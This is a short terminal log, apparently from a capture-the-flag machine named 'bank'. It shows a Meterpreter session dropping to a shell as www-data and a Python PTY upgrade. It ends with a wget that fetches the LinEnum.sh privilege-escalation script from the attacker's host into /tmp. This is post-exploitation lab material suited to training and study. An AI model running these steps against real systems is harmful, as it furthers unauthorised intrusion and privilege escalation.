 meterpreter > shell
Process 1489 created.
Channel 3 created.
whoami
www-data
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@bank:/var/www/bank/uploads$ wget http://10.10.14.36:4444/LinEnum.sh -O /tmp/LinEnum.sh
</uploads$ wget http://10.10.14.36:4444/LinEnum.sh -O /tmp/LinEnum.sh
--2020-04-30 18:42:38--  http://10.10.14.36:4444/LinEnum.sh
Connecting to 10.10.14.36:4444... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [application/x-sh]
Saving to: '/tmp/LinEnum.sh'
100%[======================================>] 46,631      --.-K/s   in 0.05s
2020-04-30 18:42:38 (841 KB/s) - '/tmp/LinEnum.sh' saved [46631/46631]